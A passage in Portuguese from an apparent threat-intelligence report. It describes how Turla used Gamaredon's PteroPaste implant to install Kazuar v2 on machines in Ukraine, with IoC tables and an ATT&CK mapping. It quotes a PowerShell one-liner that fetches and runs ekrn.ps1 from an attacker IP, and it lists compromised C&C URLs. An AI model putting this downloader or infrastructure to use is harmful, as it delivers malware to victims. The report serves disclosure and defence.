Curiosamente, parece que o Kazuar v2 continua sendo mantido em paralelo ao Kazuar v3. Por exemplo, as atualizações recentes nos comandos backdoor do Kazuar v3 também estão incluídas nesta versão AGN-AB-26.



Terceira cadeia: Implantação do Kazuar v2 via PteroPaste

Nos dias 5 e 6 de junho de 2025, detectamos que Gamaredon implantou um implant de Turla em duas máquinas na Ucrânia. Em ambos os casos, o PteroPaste de Gamaredon foi detectado tentando executar o simples script PowerShell mostrado na Figura 9.

A cadeia codificada em base64 é o seguinte downloader em PowerShell:

[System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$true};iex(New-Object Net.WebClient).downloadString('https://91.231.182[.]187/ekrn.ps1');

O script baixado, ekrn.ps1, é muito semelhante ao scrss.ps1 mencionado na segunda cadeia. Ele também baixa e instala o Kazuar v2.

Ambas as amostras possuem o agent_label / AGN-AB-27, e os servidores C&C são os mesmos da amostra da segunda cadeia:

- https://www.brannenburger-nagelfluh[.]de/wp-includes/style-engine/css/index.php

- https://www.pizzeria-mercy[.]de/wp-includes/images/media/bar/index.php

- https://abrargeospatial[.]ir/wp-includes/fonts/wp-icons/index.php

ekrn.exe é um processo legítimo dos produtos de segurança para endpoints da ESET. Portanto, é provável que o Turla tenha tentado se passar por ele para evitar detecção. Também vale notar que ekrn.ydns[.]eu resolve para 91.231.182[.]187.

Por fim, encontramos no VirusTotal uma variante em VBScript do instalador PowerShell do Kazuar v2. Ela foi carregada a partir do Quirguistão em 5 de junho de 2025. Isso sugere que o Turla também tem interesse em alvos fora da Ucrânia.

Conclusão

Neste post, mostramos como o grupo Turla conseguiu explorar implantes operados pelo Gamaredon (PteroGraphin, PteroOdd e PteroPaste) para reativar o Kazuar v3 e, ao mesmo tempo, implantar o Kazuar v2 em diversas máquinas na Ucrânia.

Com base nas evidências, acreditamos com alto grau de confiança que ambos os grupos, historicamente associados ao FSB, estão cooperando. O Gamaredon parece ser responsável pelo fornecimento do acesso inicial, enquanto o Turla executa e opera o Kazuar.

Indicadores de Comprometimento

Uma lista completa de indicadores de comprometimento (IoCs) e amostras pode ser encontrada em nosso repositório no GitHub.

Arquivos

| SHA-1 | Filename | Detection | Description |

| 7DB790F75829D3E6207D |

N/A | PowerShell/Pterodo.QB | PteroOdd. |

| 2610A899FE73B8F018D1 |

N/A | PowerShell/Pterodo.QB | PteroOdd. |

| 3A24520566BBE2E262A2 |

N/A | PowerShell/Pterodo.QB | PteroOdd. |

| DA7D5B9AB578EF648747 |

scrss.ps1 | PowerShell/Turla.AI | Kazuar v2 installer. |

| D7DF1325F66E029F4B77 |

N/A | MSIL/Turla.N.gen | Kazuar v2. |

| FF741330CC8D9624D791 |

N/A | PowerShell/TrojanDo |

PowerShell downloader executed by PteroPaste. |

| A7ACEE41D66B537D9004 |

ekrn.ps1 | PowerShell/Turla.AJ | Kazuar v2 installer. |

| 54F2245E0D3ADEC566E4 |

N/A | MSIL/Agent_AGen.CZQ | Kazuar v2. |

| 371AB9EB2A3DA44099B2 |

ekrn.ps1 | PowerShell/Turla.AJ | Kazuar v2 installer. |

| 4A58365EB8F928EC3CD6 |

N/A | MSIL/Turla.W | Kazuar v2. |

| 214DC22FA25314F9C0DD |

Sandboxie.vbs | VBS/Turla.C | Kazuar v2 installer – VBScript variant. |

Rede

| IP | Domain | Hosting provider | First seen | Details |

| N/A | lucky-king-96d6.mop |

N/A | 2025‑02‑28 | Cloudflare worker found in payloads downloaded by PteroOdd. |

| 64.176.173[.]164 | eset.ydns[.]eu | The Constant Company, LLC | 2025‑03‑01 | C&C server found in payloads downloaded by PteroOdd. |

| 85.13.145[.]231 | hauptschule-schw |

Neue Medien Muennich GmbH | 2024‑06‑06 | Compromised WordPress site used as Kazuar C&C. |

| 91.231.182[.]187 | ekrn.ydns[.]eu | South Park Networks LLC | 2025‑06‑05 | C&C server in payloads downloaded by PteroPaste. |

| 185.118.115[.]15 | fjsconsultoria[.]com | Dream Fusion - IT Services, Lda | 2024‑06‑26 | Compromised WordPress site used as Kazuar C&C. |

| 77.46.148[.]242 | ingas[.]rs | TELEKOM SRBIJA a.d. | 2024‑06‑03 | Compromised WordPress site used as Kazuar C&C. |

| 168.119.152[.]19 | abrargeospatial[.]ir | Hetzner Online GmbH | 2023‑11‑13 | Compromised WordPress site used as Kazuar C&C. |

| 217.160.0[.]33 | www.brannenburg |

IONOS SE | 2019‑06‑06 | Compromised WordPress site used as Kazuar C&C. |

| 217.160.0[.]159 | www.pizzeria-mercy[.]de | IONOS SE | 2023‑10‑05 | Compromised WordPress site used as Kazuar C&C. |

Técnicas MITRE ATT&CK

Esta tabela foi construída utilizando a versão 17 do framework MITRE ATT&CK.

| Tactic | ID | Name | Description |

| Resource Development | T1583.001 | Acquire Infrastructure: Domains | Gamaredon or Turla registered a domain at a free dynamic DNS provider. |

| T1583.004 | Acquire Infrastructure: Server | Gamaredon or Turla rented a server at Vultr. | |

| T1583.007 | Acquire Infrastructure: Serverless | Gamaredon created Cloudflare workers and Telegra.ph pages. | |

| T1584.003 | Compromise Infrastructure: Virtual Private Server | Turla compromised WordPress websites. | |

| T1608 | Stage Capabilities | Turla staged Kazuar installer scripts on its C&C servers. | |

| Execution | T1059.001 | Command and Scripting Interpreter: PowerShell | PteroGraphin is developed in PowerShell. |

| Persistence | T1574.002 | Hijack Execution Flow: DLL Side-Loading | Kazuar loaders use DLL side-loading. |

| Defense Evasion | T1140 | Deobfuscate/Decode Files or Information | The Kazuar payload is XOR encrypted and all Kazuar strings are encrypted via substitution tables. |

| T1480.001 | Execution Guardrails: Environmental Keying | Kazuar loaders decrypt the payloads, using the machine name as the key. | |

| T1036.005 | Masquerading: Match Legitimate Name or Location | Kazuar loaders are located in legitimate-looking directories such as C:\Program Files (x86)\Brother Printer\App\ or %LOCALAPPDATA%\Programs\Sony\Audio\ |

|

| Discovery | T1057 | Process Discovery | The PowerShell script starting Kazuar v3 sends the list of running processes to its C&C server. |

| T1012 | Query Registry | The PowerShell script starting Kazuar v3 gets the PowerShell version from the registry. | |

| T1082 | System Information Discovery | The PowerShell script starting Kazuar v3 exfiltrates the last boot time, OS version, and OS architecture. | |

| T1083 | File and Directory Discovery | The PowerShell script starting Kazuar v3 lists files in the directories %TEMP% and %APPDATA%\Microsoft\Windows. | |

| Command and Control | T1071.001 | Application Layer Protocol: Web Protocols | PteroGraphin and Kazuar use HTTPS. |

| T1573.001 | Encrypted Channel: Symmetric Cryptography | PteroGraphin decrypts the C&C reply using 3DES. | |

| T1102 | Web Service | Legitimate web services, such as Telegra.ph, were used in this campaign. |